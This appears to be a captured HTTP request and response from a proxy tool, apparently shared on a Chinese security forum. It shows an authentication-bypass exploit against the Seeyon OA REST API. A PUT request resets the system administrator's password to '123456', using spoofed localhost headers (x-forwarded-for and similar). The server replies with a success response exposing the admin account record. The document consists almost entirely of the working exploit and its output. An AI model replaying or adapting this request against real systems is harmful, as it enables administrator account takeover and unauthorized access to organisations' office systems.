 发送
取消
请求
美化 Raw Hex Chinese
\n
1 PUT /seeyon/rest/orgMember/-7273032013234748168/password/123456.do HTTP/1.1
2 Host: 172.20.10.202
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: JSESSIONID=D72BEE0F5B4634D8B00BE8C00D6E167F; login_locale=en; loginPageURL=; avatarImageUrl=
-3527182467475355980
9 x-forwarded-for: 127.0.0.1
10 x-originating-ip: 127.0.0.1
11 x-remote-ip: 127.0.0.1
12 x-remote-addr: 127.0.0.1
13 Connection: close
14
15
搜索...
0匹配
响应
美化 Raw Hex 页面渲染 Chinese
\n
1 HTTP/1.1 200
2 Cache-Control: private
3 Expires: Thu, 01 Jan 1970 00:00:00 GMT
4 Access-Control-Allow-Origin: *
5 Access-Control-Allow-Headers: origin, content-type, accept, authorization
6 Access-Control-Expose-Headers: LoginOK,LoginError
7 Access-Control-Allow-Credentials: true
8 Access-Control-Allow-Methods: GET, POST, PUT, DELETE, OPTIONS, HEAD
9 Content-Type: application/json;charset=UTF-8
10 Vary: Accept-Encoding
11 Date: Mon, 19 Feb 2024 08:59:54 GMT
12 Connection: close
13 Server: SY8045
14 Content-Length: 2615
15
16 {
17 "successMsgs":[
{
18 "code":"SUCCESS",
19 "ent":{
20 "orgAccountId":-1730833917365171641,
21 "id":-7273032013234748168,
22 "name":"系统管理员",
23 "i18nNameId":null,
24 "code":"",
25 "createTime":1345996800000,
26 "updateTime":1708245658543,
27 "sortId":-1,
28 "isDeleted":false,
29 "enabled":true,
30 "externalType":0,
31 "status":1,
32 "description":"",
33 "orgLevelId":-1,
34 "orgPostId":-1,
35 "orgDepartmentId":-1,
36 "type":null,
37 "isInternal":true,
38 "isLoginable":true,
39 "isVirtual":false,
40 "isAssigned":true,
41 "isAdmin":true,
42 "isValid":true,
43 "state":1,
44 "properties":{
45 "birthday":"",
46 "politics":0,
47 "website":"",
搜索...
0匹配
先知社区